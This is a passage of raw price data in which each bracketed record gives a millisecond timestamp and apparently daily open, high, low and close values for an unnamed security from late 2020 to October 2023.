25.5 26.2 25 26.2] [1608681600000 26.2 26.6 26.2 26.6] [1609113600000 26.6 29.9 25.6 28.9] [1609200000000 28.8 28.9 28 28.9] [1609286400000 29.3 29.5 28.3 28.9] [1609718400000 28.8 29 28.1 29] [1609804800000 29 29 28.4 28.8] [1609977600000 28.3 28.7 28.3 28.5] [1610064000000 28.3 29 28.1 29] [1610323200000 28.5 28.9 28.5 28.9] [1610409600000 28.6 31 28.5 31] [1610496000000 30.5 30.8 29.8 30.4] [1610582400000 30.4 32 30.2 32] [1610668800000 30.8 32.5 30.8 31.2] [1610928000000 32.1 33 32 32.4] [1611014400000 32.9 33 32.5 33] [1611100800000 32.7 33.8 32.7 33.6] [1611187200000 33.5 34.5 33.4 34.3] [1611273600000 34.3 35.9 34.3 35.5] [1611532800000 35.4 35.4 33.4 35.1] [1611619200000 35 35.4 34.2 35.4] [1611705600000 35.1 35.3 33 34.9] [1611792000000 34.7 35 32 35] [1611878400000 34.9 34.9 33.7 34.9] [1612137600000 34.9 34.9 33.9 34.9] [1612224000000 34.8 34.8 34.1 34.7] [1612310400000 34.8 35.1 34.1 34.8] [1612396800000 34.7 35.5 34.2 35] [1612483200000 35.8 35.8 34.6 35.1] [1612742400000 35.9 35.9 35.3 35.6] [1612828800000 35.9 35.9 35 35.6] [1612915200000 36 36 35.4 36] [1613001600000 36.1 36.2 34.6 35.2] [1613088000000 35.2 35.2 32.7 35] [1613347200000 34.9 35 33.5 34.4] [1613433600000 34.5 34.6 34.1 34.6] [1613520000000 34.5 34.5 33.6 34.4] [1613606400000 34.4 34.4 33.1 34.1] [1613692800000 34.1 34.4 32.5 34.3] [1613952000000 34.4 34.4 33 34.2] [1614038400000 34.2 34.3 32.9 33.5] [1614124800000 33.6 34.1 33 33.8] [1614211200000 33.1 34.3 33.1 34.2] [1614297600000 33.8 34.1 33.1 34] [1614556800000 33.1 34 33.1 34] [1614643200000 33.9 34.1 33.4 34.1] [1614729600000 33.4 34.1 33.4 34.1] [1614816000000 34 34 33.1 34] [1614902400000 34 34 33.3 33.8] [1615161600000 33.8 34 32.9 33.3] [1615248000000 33.3 33.3 32.1 32.8] [1615334400000 32.1 33.1 32.1 33.1] [1615420800000 33.3 35.1 33.3 33.8] [1615507200000 34 34 33.5 33.8] [1615766400000 33 33.5 33 33.5] [1615852800000 33.1 33.5 32.9 33.5] [1615939200000 33.5 33.5 33 33.4] [1616025600000 33 34.4 33 34.4] [1616112000000 34.4 34.4 33 34.3] [1616371200000 34.3 34.3 32.6 33.9] [1616457600000 33.9 34 32.9 34] [1616544000000 34.1 34.1 33.1 33.7] [1616630400000 33.6 33.6 33 33.3] [1616716800000 33.3 33.3 32.5 32.6] [1616976000000 33 33.8 32.1 32.5] [1617062400000 33.3 33.5 32.4 33.5] [1617148800000 32.9 34.1 32 34.1] [1617235200000 34.1 34.4 33.3 34.4] [1617667200000 34.4 34.8 34 34.5] [1617753600000 34.9 35.4 34.5 35.2] [1617840000000 35 35.4 34.3 35.4] [1617926400000 35.4 35.4 34.6 35.4] [1618185600000 35.2 35.6 34.5 35.4] [1618272000000 34.9 35.4 34.2 35.4] [1618358400000 35.4 36.4 34.8 36.4] [1618444800000 36.4 38.9 36.4 37] [1618531200000 37.1 38.4 36.7 36.8] [1618790400000 36.8 37.6 36.8 37.2] [1618876800000 37.2 38.5 37 38.5] [1618963200000 38.5 38.5 37.5 38.4] [1619049600000 38.4 39.5 38.3 39.5] [1619136000000 39.9 41.5 39.1 39.9] [1619395200000 40.5 40.9 39 40] [1619481600000 40 40 38 39.2] [1619568000000 39.1 39.1 37.5 38.3] [1619654400000 38.9 39.8 38 38.5] [1619740800000 38.5 38.7 37.5 38.7] [1620000000000 38.7 39.8 38.4 39.3] [1620086400000 39.7 39.7 38.6 38.8] [1620172800000 38.1 39.1 38 38.5] [1620259200000 38.5 39.5 38.1 38.9] [1620345600000 39.4 39.4 38.2 38.7] [1620604800000 38.5 38.5 36.5 38] [1620691200000 38 38.1 37 37.7] [1620777600000 37.7 37.7 36.9 37.7] [1620950400000 37.9 37.9 36.7 37.9] [1621209600000 38 38 37 37.6] [1621296000000 37.8 37.8 37.1 37.5] [1621382400000 36.6 37.1 35.6 36.7] [1621468800000 36.7 37 36 37] [1621555200000 36.9 38 36.2 38] [1621814400000 37.9 38 36.8 38] [1621900800000 38 38 36.2 36.2] [1621987200000 36.2 41.6 36.1 39.1] [1622073600000 39.1 39.1 38 39] [1622160000000 39 40 38.5 40] [1622419200000 40.1 40.5 40 40.5] [1622505600000 40.5 40.9 39.9 40.5] [1622592000000 40.5 40.5 39.9 40.1] [1622678400000 40.1 40.1 38.8 39.7] [1622764800000 39.7 39.7 38.1 39.7] [1623024000000 39.7 39.9 38.3 39.5] [1623110400000 39.5 39.5 38.1 39.2] [1623196800000 39.2 39.5 38.1 39.5] [1623283200000 38.6 39.7 38.5 39.1] [1623369600000 38.5 40.2 38.5 40] [1623628800000 39.9 39.9 39.4 39.9] [1623715200000 39.9 39.9 38.8 39.9] [1623801600000 38.7 40 38.5 40] [1623888000000 40 40 39.1 40] [1623974400000 40 40 39.5 40] [1624233600000 39.5 40 39.1 40] [1624320000000 39.1 39.7 38.6 39.7] [1624406400000 39.7 39.7 38.1 39.7] [1624492800000 38.2 39.6 38.2 39.5] [1624838400000 39.5 39.5 38.7 39.3] [1624924800000 38.7 40 38.7 40] [1625011200000 39.9 42.2 39.4 41.9] [1625097600000 42 42 40.3 41.5] [1625184000000 41.5 42.5 41.1 42] [1625443200000 42 43.2 42 43.2] [1625529600000 43.2 43.2 41.8 42.7] [1625616000000 42.9 43.5 42.9 43.5] [1625702400000 43.7 43.7 42.7 43.2] [1625788800000 43.6 43.7 43 43.5] [1626048000000 43.5 43.5 42 43.3] [1626134400000 43.2 43.2 42.6 43.2] [1626220800000 42 43 42 43] [1626307200000 43 43 42 42.9] [1626393600000 42.9 42.9 41.3 42.9] [1626652800000 42 43 41.3 43] [1626739200000 42 42.8 42 42.8] [1626825600000 42.5 42.6 42.5 42.6] [1626912000000 42.6 42.7 42.5 42.5] [1626998400000 42.5 42.7 41.6 42.4] [1627257600000 42.9 43.7 42.8 43.7] [1627344000000 43.7 43.8 43.7 43.8] [1627430400000 43.8 44 43.5 44] [1627516800000 44 44.1 43.5 44.1] [1627603200000 44.1 44.1 43.6 44.1] [1627862400000 44.1 44.1 43.5 44.1] [1627948800000 44.1 44.2 41 43.1] [1628035200000 44 44 42.6 43.4] [1628121600000 43 43.5 42.5 43.5] [1628208000000 42.6 43.5 42.6 43.5] [1628467200000 43.5 44 41.2 44] [1628553600000 44 44 43 43.8] [1628640000000 43.8 44.9 43.7 44.2] [1628726400000 50.4 56 49.4 52.4] [1628812800000 49.7 52.2 48.9 51.4] [1629072000000 51.6 56.4 51.4 55.4] [1629158400000 55.4 56.8 53 56.4] [1629244800000 55 56.4 53.2 55] [1629331200000 54.8 54.8 52.4 54.8] [1629417600000 54.8 55 53 54] [1629676800000 53.6 55.6 53.6 54.8] [1629763200000 55.2 55.2 53 55] [1629849600000 54.8 54.8 53 54.6] [1629936000000 54 54.8 51.6 54.6] [1630022400000 55 55 52 54.2] [1630281600000 54.2 55.8 54 55] [1630368000000 55.8 58 55.2 57] [1630454400000 57 58.8 56.6 58.4] [1630540800000 59.2 63.4 59.2 63.4] [1630627200000 63.4 69 60.4 68.6] [1630886400000 68.4 68.6 64.2 67.8] [1630972800000 67.8 72 65.4 70.6] [1631059200000 70.6 71 67 68.2] [1631145600000 67.8 68.6 66.4 68.6] [1631232000000 69 69 66.8 67.8] [1631491200000 68 69 64.2 67.4] [1631577600000 68.8 68.8 63.2 66.8] [1631664000000 66.8 67 65 66.4] [1631750400000 66.8 67 63.6 65.2] [1631836800000 65.2 66.8 62.6 64.6] [1632096000000 64 65 61.4 64.4] [1632182400000 62.2 65 62.2 63] [1632268800000 62.4 64.6 61.8 64.6] [1632355200000 64.6 67.8 64.2 67] [1632441600000 67 67 63.6 65] [1632700800000 65 66 64.6 65.2] [1632787200000 65.2 65.2 60.6 63.4] [1632873600000 63.4 64.8 60.2 64.8] [1632960000000 68 68 64.4 65.6] [1633046400000 65.6 68.8 64.6 68.2] [1633305600000 68.6 71.6 66.2 70.8] [1633392000000 70.8 71.2 68.4 69.2] [1633478400000 69.2 69.8 66.8 69.6] [1633564800000 69.6 70.4 67.6 70.2] [1633651200000 70.2 70.6 68 69.8] [1633910400000 69.8 69.8 64.4 67] [1633996800000 64.2 70.6 64.2 68.2] [1634083200000 68.2 74.4 66.6 72.8] [1634169600000 72.8 73 68.8 70] [1634256000000 70.2 74.6 69 73.8] [1634515200000 73.8 80.6 72.8 78.8] [1634601600000 80 80 75.4 77.8] [1634688000000 77.8 77.8 74.6 75.4] [1634774400000 75.6 77.8 75 77.8] [1634860800000 80 84.2 76.4 83.4] [1635120000000 83.6 84 79.4 82] [1635206400000 82.2 82.6 80 80.6] [1635292800000 80.6 82.4 80.6 80.6] [1635379200000 81.2 81.2 77 78.2] [1635465600000 78.2 80 75.2 76.4] [1635724800000 76.6 82.4 75.2 79] [1635811200000 79.6 82 75.4 82] [1635897600000 82 84.8 79.4 84] [1635984000000 80.2 89.8 80.2 85.8] [1636070400000 86 88.4 86 88] [1636329600000 88.6 93.4 86.4 93] [1636416000000 93.2 97 90.4 92.4] [1636502400000 94 94 89.6 92] [1636588800000 94 95.2 90 95.2] [1636675200000 95 96.2 93.4 95.6] [1636934400000 95.6 99.8 95.2 96] [1637020800000 96 97.2 95.2 95.8] [1637107200000 95.6 97 93 96.4] [1637193600000 96.4 97 93.2 96] [1637280000000 96 96 92.4 96] [1637539200000 96 96 91.4 93] [1637625600000 92.4 92.4 87 88] [1637712000000 88.6 90.6 84.4 87] [1637798400000 87 87 85 86.6] [1637884800000 84.8 86 81.4 83.4] [1638144000000 82.8 88 80.2 86.8] [1638230400000 87 92.2 84 90.6] [1638316800000 92 93 88.8 93] [1638403200000 93 93 87.6 90.6] [1638489600000 90.6 94.8 88.8 92.6] [1638748800000 92.6 93.4 86.6 89.4] [1638835200000 89.2 95 89 93.8] [1638921600000 94 102 93.4 99] [1639008000000 99 108.5 98 106.5] [1639094400000 106 108 104 106] [1639353600000 107 107 103.5 104.5] [1639440000000 105.5 105.5 103 104.5] [1639526400000 104.5 106 103.5 105.5] [1639612800000 106 108 101.5 105] [1639699200000 104.5 106.5 104 106] [1639958400000 105.5 111 102.5 109] [1640044800000 110 110 106 108.5] [1640131200000 109 116 107.5 113.5] [1640217600000 113.5 115.5 112 114.5] [1640563200000 117.5 122.5 115 120] [1640649600000 124.5 125.5 121 121.5] [1640736000000 126 126.5 120.5 126] [1640822400000 127 127 123 125] [1641168000000 125 126.5 119 122.5] [1641254400000 121 121 114 116] [1641340800000 113 115.5 111.5 114] [1641513600000 113 113.5 109 111] [1641772800000 110 112 101 101.5] [1641859200000 102 106.5 102 104.5] [1641945600000 106 109 102 104] [1642032000000 101.5 103 98.4 100.5] [1642118400000 100.5 103.5 98.4 99.6] [1642377600000 99.6 100 92 98.8] [1642464000000 99 99 91.8 93.4] [1642550400000 93.2 95.6 91.8 94] [1642636800000 94.6 95.8 91.4 92.4] [1642723200000 91 91 87.6 90.8] [1642982400000 90.6 90.6 82 87.4] [1643068800000 87.8 91.2 83 86.4] [1643155200000 86.6 92.2 86.6 90.6] [1643241600000 89 97.4 85.2 92.4] [1643328000000 93.4 93.8 90.6 93.6] [1643587200000 97 99.2 92 93.8] [1643673600000 93 97.8 92.2 96.6] [1643760000000 97 102.5 96.6 101] [1643846400000 100.5 101.5 96 99.8] [1643932800000 100 100 93.6 95.2] [1644192000000 95.4 97.4 90.4 92.6] [1644278400000 93 99.8 87 90.6] [1644364800000 91.2 94 90 93.6] [1644451200000 94 95.8 91.2 94] [1644537600000 94.4 95 91.4 94.4] [1644796800000 93 93 85.4 88.8] [1644883200000 86.4 93.8 86.4 93.8] [1644969600000 94.8 96.8 89.4 93] [1645056000000 93 93 87.2 91] [1645142400000 89 89.4 85.2 88] [1645401600000 87.4 87.4 79.4 81.4] [1645488000000 79.2 79.6 73.2 78] [1645574400000 78 80.6 76.8 78.8] [1645660800000 70.2 77.6 69.4 77.6] [1645747200000 81 87.8 74.8 80] [1646006400000 78.8 78.8 73.2 75] [1646092800000 77.4 77.4 72.8 77.4] [1646179200000 76.2 76.6 73 74.6] [1646265600000 75 76.6 70.4 72.2] [1646352000000 73.4 73.4 67 68.6] [1646611200000 65 71.4 63 68.2] [1646697600000 68.2 70.6 66.4 67.6] [1646784000000 69.4 74.6 64.2 74.2] [1646870400000 78.2 78.2 69.6 70] [1646956800000 74 75.4 70.6 73.8] [1647216000000 74 78.4 72.4 74.2] [1647302400000 72.6 73.8 71 73.4] [1647388800000 78 79.4 75 77.4] [1647475200000 80 82.8 78 80] [1647561600000 81 82 75.2 80.8] [1647820800000 80.8 83.6 76 78.2] [1647907200000 79.8 81 77.2 81] [1647993600000 81 81 78.8 80] [1648080000000 83.6 83.6 78.6 80.2] [1648166400000 78 80 78 79.8] [1648425600000 77.8 81.8 77.8 81] [1648512000000 83 84.6 81.6 81.6] [1648598400000 81.6 83.8 81.4 83.8] [1648684800000 84.2 85.6 82.4 85.6] [1648771200000 85 86 83 84.7] [1649030400000 84.7 89 83.1 86.6] [1649116800000 86.6 87 83 83.5] [1649203200000 83.1 88.6 80.6 81.6] [1649289600000 81.6 83.7 78.3 80.7] [1649376000000 82.9 82.9 76.4 80] [1649635200000 80 80 73.1 75.7] [1649721600000 72.3 77.7 72.3 76.9] [1649808000000 78.3 78.6 73.4 76.7] [1649894400000 78.9 79.8 76.5 78.6] [1650326400000 78.6 79.2 74.1 77.3] [1650412800000 76.8 77 74 76.2] [1650499200000 76.2 82.9 75.2 81.3] [1650585600000 78 78.9 74 78.9] [1650844800000 78.9 82.2 72.7 79.6] [1650931200000 79.6 79.6 75.5 78.5] [1651017600000 78.5 78.5 75.1 76.7] [1651104000000 76.9 77.5 70.5 74.6] [1651190400000 72.7 77.1 72.6 77.1] [1651449600000 77.3 77.9 72.3 73] [1651536000000 76.4 76.4 73 74.1] [1651622400000 75.3 76.1 73 73.9] [1651708800000 76.1 76.1 73 74.1] [1651795200000 73.5 75.5 73 75.5] [1652054400000 75.5 75.5 69.4 70.5] [1652140800000 69.3 71.1 66.6 67.7] [1652227200000 65.1 74 64.6 74] [1652313600000 68.5 73.7 66.4 73.7] [1652400000000 76 76 71 76] [1652659200000 76 78 70.2 78] [1652745600000 74.9 80 74.9 77.5] [1652832000000 78.8 78.9 74.9 76] [1652918400000 76 80 72.2 75.5] [1653004800000 75.3 79.2 75.3 78.1] [1653264000000 87.4 87.4 75.1 78.1] [1653350400000 78.1 79.2 75.6 77.6] [1653436800000 78 78 75.8 77.9] [1653609600000 77.9 85.8 77.4 82.6] [1653868800000 84 86.9 83.2 83.9] [1653955200000 86.9 86.9 78.4 78.6] [1654041600000 79.3 84 77.8 82.1] [1654128000000 82.1 83.9 81.1 81.8] [1654214400000 81.8 82.4 80.5 81.7] [1654560000000 81.7 82.5 80.2 82.4] [1654646400000 82.4 82.5 80.4 81.4] [1654732800000 80.5 82.4 80.5 82.3] [1654819200000 80.3 82.2 78.3 81.2] [1655078400000 81 81 77.4 78.6] [1655164800000 77.5 77.5 76.1 76.9] [1655251200000 78.5 78.5 74.1 77] [1655337600000 72.9 78.8 71.2 76.6] [1655424000000 76.3 78 75.1 78] [1655683200000 78 79.2 77.1 78] [1655769600000 78 78.4 76 78.4] [1655856000000 74.3 77 71.6 77] [1655942400000 79 79 68.6 68.6] [1656288000000 72 74.1 68.6 68.6] [1656374400000 73.9 73.9 69.4 70.3] [1656460800000 69 72 67.2 72] [1656547200000 75.4 77 68.7 72] [1656633600000 69.8 73.8 69.3 72] [1656892800000 72 72 69.8 69.8] [1656979200000 69.8 70.5 66 69.8] [1657065600000 65.3 71 65.3 70.8] [1657152000000 67.9 71.5 67.9 70.8] [1657238400000 70.8 73.2 70.8 72.9] [1657497600000 73.6 75.9 72.8 74.8] [1657584000000 72.2 74.8 71.8 73.9] [1657670400000 74 75 73.7 73.7] [1657756800000 72.8 74 72.4 73.6] [1657843200000 71.7 75.6 71.7 73.5] [1658102400000 69 76.4 68.2 75.2] [1658188800000 73.5 75.9 73.5 75.4] [1658275200000 75 75.2 74.1 75] [1658361600000 74 74 69.9 72.9] [1658448000000 74.4 74.9 71.5 71.5] [1658707200000 70 71.4 68.7 71] [1658793600000 68.9 74.9 68.9 71.5] [1658880000000 70 73.5 70 73.5] [1658966400000 72.1 73.5 68.5 70] [1659052800000 72 72 68.1 68.1] [1659312000000 68 74.9 66.3 72] [1659398400000 73 73 68.6 69.5] [1659484800000 68.7 70.5 68.7 69.6] [1659571200000 69.8 72 68.4 71] [1659657600000 69.4 70 68 70] [1659916800000 70 73.4 70 71.9] [1660003200000 70.1 72.4 69.7 71] [1660089600000 75.3 86.9 75.3 77.5] [1660176000000 78.3 78.8 76.1 78.3] [1660262400000 75.1 77.8 75.1 76.5] [1660521600000 76.6 79.9 75.5 77.6] [1660608000000 78.1 78.6 75.3 77.2] [1660694400000 77.5 79.9 75.8 76.3] [1660780800000 76 78.7 75 77.6] [1660867200000 74.5 77.7 74.5 77.1] [1661126400000 77.1 77.1 75.1 76] [1661212800000 75.7 76.7 74 76] [1661299200000 75.9 75.9 74.6 74.8] [1661385600000 72.6 74.4 72.6 73.5] [1661472000000 73.3 73.8 71.4 72.6] [1661731200000 72.6 72.6 68.4 68.9] [1661817600000 69 69 67.7 68.4] [1661904000000 68.1 68.7 67.5 68.4] [1661990400000 68.4 68.7 65.8 67.9] [1662076800000 68.2 69 65.7 68.8] [1662336000000 68.5 69 65.3 66.9] [1662422400000 66.9 71.9 64.9 64.9] [1662508800000 65.1 65.1 62.5 64.9] [1662595200000 64.8 65.4 62.6 64.3] [1662681600000 63.3 64.2 62.7 64.1] [1662940800000 64.5 64.5 63.3 63.5] [1663027200000 63.6 64.4 61.3 62.4] [1663113600000 62.5 70.1 61.7 69.9] [1663200000000 70.5 70.5 68 68.7] [1663286400000 69 71 68.2 70.1] [1663545600000 73.7 74.5 70.6 71.8] [1663632000000 72 72.9 70.6 71.9] [1663718400000 70.2 72 69 71] [1663804800000 70.9 70.9 66.3 69.4] [1663891200000 66 74.9 66 70] [1664150400000 73.8 73.8 70.5 71.5] [1664236800000 71.5 71.5 69 70.6] [1664323200000 71.4 72 69.1 72] [1664409600000 73 74.9 68.9 70.3] [1664496000000 71 71 68.5 68.6] [1664755200000 70.6 72.5 69.7 72] [1664841600000 74 74.3 72.6 73.4] [1664928000000 72 72.6 71.2 72] [1665014400000 73.4 74.2 72.3 72.8] [1665100800000 73.7 74.3 72.4 72.6] [1665360000000 74 74.9 73.5 73.9] [1665446400000 73.9 73.9 72.6 73.5] [1665532800000 73.9 73.9 72 73.4] [1665619200000 73.4 73.6 72.2 73.5] [1665705600000 73.8 74.5 73.1 73.5] [1665964800000 73.9 73.9 72.4 72.9] [1666051200000 73.5 74.2 72.9 73.7] [1666137600000 73.7 74.3 72.8 73.5] [1666224000000 73.5 73.5 71 72.2] [1666310400000 72.5 73.9 70.5 72.2] [1666569600000 72 74 72 72.1] [1666656000000 72.9 74 72.2 72.4] [1666742400000 73 74 71 72.8] [1666828800000 74 74 73.2 73.9] [1666915200000 71.7 72.5 67.3 71.9] [1667174400000 72.3 73.2 72.3 73.1] [1667260800000 72.9 73 71.4 72.1] [1667347200000 72.7 73 71.8 72.9] [1667433600000 72.6 73.6 72.5 73.2] [1667520000000 72.5 74.3 72.4 74.3] [1667779200000 74.3 75 72.4 75] [1667865600000 75 75 73.3 74] [1667952000000 74.5 75 74.2 74.6] [1668038400000 74.6 74.7 72 74.4] [1668124800000 72.6 73.9 71.1 73.4] [1668384000000 73.3 74.9 73.3 74.5] [1668470400000 74.7 74.7 73.1 74.3] [1668556800000 74.4 74.5 72.9 74.5] [1668643200000 75 75 72 74.8] [1668729600000 75 75 72 72] [1668988800000 72 72.9 69.3 71.5] [1669075200000 71.6 71.8 70.8 71.5] [1669161600000 71.1 72 71.1 72] [1669248000000 72 72.9 71 71] [1669334400000 72 72.6 70.9 71.3] [1669593600000 72.9 73.9 72.1 73] [1669680000000 70.6 73.4 70.6 73] [1669766400000 73.9 74.6 72.2 74.1] [1669852800000 74.7 74.7 70.7 71.7] [1669939200000 71.7 72.1 70.5 72.1] [1670198400000 72.4 72.4 70.7 72.3] [1670284800000 72.3 73 71 71.7] [1670371200000 71.7 71.8 71 71.7] [1670457600000 71.8 71.8 70.3 70.3] [1670544000000 70.3 70.6 68 69] [1670803200000 68 69 68 68] [1670889600000 67.8 72.4 67 72.4] [1670976000000 72.6 73.3 68 73.3] [1671062400000 74.4 74.4 68.3 73.3] [1671148800000 72 75.5 70.2 75.5] [1671408000000 75.1 77.8 72.1 74.3] [1671494400000 75 75 70.6 74] [1671580800000 73.9 73.9 70.4 73] [1671667200000 72.1 73.9 70.2 71.7] [1671753600000 71 73.9 70 73.9] [1672099200000 73.9 75 72.5 74] [1672185600000 72.6 74 72 74] [1672272000000 71.9 75.2 71.9 75.1] [1672358400000 73.3 75 73.1 74.3] [1672617600000 74.1 74.1 69.5 72.2] [1672704000000 70.8 72.8 70.8 72.8] [1672790400000 71.1 74 71.1 74] [1672876800000 74 74.2 71.3 74.2] [1673222400000 74.2 75 71.3 73.7] [1673308800000 72.6 74.9 72.6 74.9] [1673395200000 74.9 75 73.1 74.5] [1673481600000 74.4 74.5 72.2 74] [1673568000000 72.3 73.9 72.3 73.4] [1673827200000 72.5 73.8 71.4 73.8] [1673913600000 73.6 74 71.8 74] [1674000000000 73 74 72 74] [1674086400000 72.2 74.4 70 71.9] [1674172800000 71.8 72.9 71.7 72.5] [1674432000000 71.8 71.8 69.6 71.4] [1674518400000 71.4 71.4 70 70.9] [1674604800000 69.7 71 69.1 71] [1674691200000 71.2 71.2 69.5 70.2] [1674777600000 69.7 70 69.3 69.8] [1675036800000 69.8 69.8 67.4 68] [1675123200000 68.2 69 66.2 66.5] [1675209600000 66 67.8 65 65.6] [1675296000000 65.9 68.9 65 68.6] [1675382400000 68.5 68.5 65.8 67.4] [1675641600000 67.4 70.7 67.4 70] [1675728000000 67.4 70.9 67.4 69.9] [1675814400000 69.9 70.7 69.1 70] [1675900800000 70 71 69.7 70.8] [1675987200000 70.6 70.6 69 70] [1676246400000 70 70.5 69.1 69.3] [1676332800000 69 70 68 69.7] [1676419200000 70 71 69.2 70] [1676505600000 68.4 69.9 67.5 69.7] [1676592000000 68.8 69.9 68.8 69.6] [1676851200000 69.9 70.8 69 70.3] [1676937600000 73.8 73.9 68.5 68.5] [1677024000000 67 70.7 65.1 66.5] [1677110400000 66.9 68.1 64.8 65.9] [1677196800000 66.2 66.8 61.5 64.8] [1677456000000 64.5 64.5 62 63.8] [1677542400000 63 65.4 62.4 64] [1677628800000 62.8 66.4 62.5 63] [1677715200000 62.5 64.5 61.1 62.5] [1677801600000 62.5 63 61.5 62.7] [1678060800000 62 62.7 62 62.4] [1678147200000 63.1 63.1 61.6 61.6] [1678233600000 61.6 62.2 61.4 61.4] [1678320000000 61.5 62 61 61.5] [1678406400000 61 61.5 60 61] [1678665600000 61.5 63.1 58.4 60.9] [1678752000000 58.9 60.5 58.7 59.7] [1678838400000 60.2 60.2 57.2 57.9] [1678924800000 58 59.9 57.9 58.6] [1679011200000 58.8 58.8 57.3 58.2] [1679270400000 58.2 58.2 56 58] [1679356800000 58 58.8 55.8 56.5] [1679443200000 55 56.2 53.9 54.5] [1679529600000 54.5 55 52.2 54] [1679616000000 53 53 51 52.5] [1679875200000 52.8 53.5 51 52] [1679961600000 52 52 49.1 50.5] [1680048000000 50.7 51 49.1 50] [1680134400000 49 51.2 48.7 50.6] [1680220800000 50.7 51 48.35 50.6] [1680480000000 50.6 50.8 48 48.45] [1680566400000 48.45 50.6 47.65 49.35] [1680652800000 49.85 50 49.6 50] [1680739200000 49.6 50.9 49.6 49.8] [1681171200000 50.2 51.2 50.2 50.8] [1681257600000 51 51 48.75 50.2] [1681344000000 48.95 49.7 47.1 47.15] [1681430400000 47.15 49.15 47.15 48.75] [1681689600000 48.75 49.35 47.45 48.3] [1681776000000 50.1 51 47.55 48.9] [1681862400000 48.85 49.4 48 48.65] [1681948800000 48.7 48.95 47.8 48.85] [1682035200000 48.75 48.95 47.7 48.95] [1682294400000 49 49.4 47.9 48.6] [1682380800000 48.45 49.5 47.7 48.9] [1682467200000 48.9 48.9 47.5 48.45] [1682553600000 47.75 48.55 42.45 43.45] [1682640000000 43.45 46.75 43.45 45] [1682985600000 46.7 46.7 43 44] [1683072000000 43.9 46.2 42.65 42.65] [1683158400000 42.65 43.8 40.05 41.15] [1683244800000 43.55 45 41.3 43.5] [1683504000000 43.5 47.75 43.5 47.75] [1683590400000 47.75 47.75 43.65 44.95] [1683676800000 44.95 44.95 42.15 43.85] [1683763200000 44.95 44.95 42.75 43.65] [1683849600000 43.7 44 41.6 43.2] [1684108800000 43 43.5 42.5 43] [1684195200000 43 43.45 41.8 41.9] [1684281600000 41.3 41.35 40 40.65] [1684454400000 39.5 40.95 37.85 40.75] [1684713600000 43.5 43.5 39 39.5] [1684800000000 39.5 39.5 38.15 39.15] [1684886400000 39.45 39.85 39 39.5] [1684972800000 40.05 40.35 39.1 39.7] [1685059200000 39 40 38.3 39.45] [1685318400000 39.45 40.3 38.7 39.75] [1685404800000 39.7 41.25 38.2 38.95] [1685491200000 38.7 38.7 35.05 37] [1685577600000 37 41.75 36.65 40] [1685664000000 40 44.2 38.2 39.6] [1685923200000 39.6 40 38.25 39.05] [1686096000000 38.5 43.8 38.5 43.05] [1686182400000 43.05 43.15 39.2 40.5] [1686268800000 40.55 46.4 40.55 43.55] [1686528000000 43.6 47.5 41.25 42.15] [1686614400000 42.3 43 41.55 41.75] [1686700800000 42.1 42.1 41.5 41.5] [1686787200000 42.05 42.4 41.55 42.4] [1686873600000 42.55 42.55 40.5 40.5] [1687132800000 41 41 40.65 41] [1687219200000 40.45 41.35 40.25 41.35] [1687305600000 40 40.4 39 40.1] [1687392000000 41 42 39.25 41.35] [1687737600000 41.35 42.8 38.95 39.4] [1687824000000 39.5 40.25 38.75 39.15] [1687910400000 39.05 40.1 38.8 39.6] [1687996800000 39.6 40.5 39.05 40.25] [1688083200000 40.25 40.25 38.15 39.9] [1688342400000 39.95 39.95 38.8 39.75] [1688428800000 39.75 40.3 39.05 39.75] [1688515200000 39.55 39.55 39.15 39.55] [1688601600000 39.15 39.2 38.6 38.6] [1688688000000 38.25 39.3 38.25 39.05] [1688947200000 39.4 39.7 38.85 39.5] [1689033600000 39.85 39.85 38.8 39.7] [1689120000000 39.1 40.1 39.1 39.75] [1689206400000 39.75 39.95 38.65 39.95] [1689292800000 39.75 39.95 38.45 39.55] [1689552000000 39.55 39.95 39.2 39.8] [1689638400000 39.25 39.25 38.6 38.7] [1689724800000 39.5 39.5 38.6 38.7] [1689811200000 38.7 39.65 38.7 39.65] [1689897600000 38.6 39.25 38.6 38.95] [1690156800000 38.45 38.45 38 38.3] [1690243200000 38 38.25 36.75 37.9] [1690329600000 37.9 37.9 37.4 37.9] [1690416000000 37.9 37.9 36.65 37.4] [1690502400000 37 37.4 37 37.4] [1690761600000 37.4 39.45 37.4 39.35] [1690848000000 39.35 39.45 39.35 39.4] [1690934400000 39.05 39.3 37.55 38.5] [1691020800000 39.35 39.35 37.85 38.05] [1691107200000 38.3 39 38.3 39] [1691366400000 38.8 39.4 38 39.4] [1691452800000 39 41.65 39 41.5] [1691539200000 41.7 42.75 41.1 41.25] [1691625600000 41.2 41.2 39.95 40] [1691712000000 38 38.9 36 37.5] [1691971200000 37.5 38 36.5 37.25] [1692057600000 37.25 37.4 36.5 37] [1692144000000 37.05 38.5 36.4 38.5] [1692230400000 37.25 38.05 36.5 36.75] [1692316800000 36.75 37.45 36.1 36.8] [1692576000000 36 36.65 36 36] [1692662400000 36 36.5 35.45 35.75] [1692748800000 36 36 34.95 34.95] [1692835200000 34.75 36.5 34.75 36] [1692921600000 36.8 36.8 35.25 36] [1693180800000 36 36 34.85 35.05] [1693267200000 35.05 36.45 33 34.95] [1693353600000 35.25 35.25 32.5 33] [1693440000000 32.95 34.4 32.25 33.65] [1693526400000 33 33.25 32.25 33.05] [1693785600000 33.4 34.35 32.5 33.15] [1693872000000 32.65 34 31.5 31.75] [1693958400000 32.2 34.45 31.75 32.9] [1694044800000 32.6 33.95 32.45 32.55] [1694131200000 33.95 33.95 31.45 31.5] [1694390400000 31.45 32 30.2 30.95] [1694476800000 31.45 33.2 29.95 30.5] [1694563200000 30.55 31.35 30.5 30.9] [1694649600000 31.4 31.6 30.9 31.55] [1694736000000 31.5 32.4 28.05 29.3] [1694995200000 28.95 29.65 28.2 28.95] [1695081600000 28.95 28.95 27.95 28.8] [1695168000000 29.5 29.5 27.8 28.9] [1695254400000 28.9 28.9 28.1 28.15] [1695340800000 28.5 28.7 27 27.35] [1695600000000 27.35 28.4 26.05 27.85] [1695686400000 28.4 28.4 27.5 27.95] [1695772800000 27.95 28 27 27.95] [1695859200000 27.95 28.5 27.8 28.5] [1695945600000 28.65 28.65 28.1 28.1] [1696204800000 28 28.1 27.85 28.1] [1696291200000 28.35 28.6 25.5 27.05] [1696377600000 26.65 27.95 26.65 27.95] [1696464000000 27.4 28 27.4 27.95] [1696550400000 27.9 27.95 27.5 27.95] [1696809600000 26.9 27.8 26.8 27.35] [1696896000000 27.4 28.3 27.4 27.95] [1696982400000 28.65 28.65 28.1 28.1] [1697068800000 28.3 28.6 26.9 28.3] [1697155200000 27.5 28.55 27 27.25] [1697414400000 27.05 27.85 27.05 27.5] 